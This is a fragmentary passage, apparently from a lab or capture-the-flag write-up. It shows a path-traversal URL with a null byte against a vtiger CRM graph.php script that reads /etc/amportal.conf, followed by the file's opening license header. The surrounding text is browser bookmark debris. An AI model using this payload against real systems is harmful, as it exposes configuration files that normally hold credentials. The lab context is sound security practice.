 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file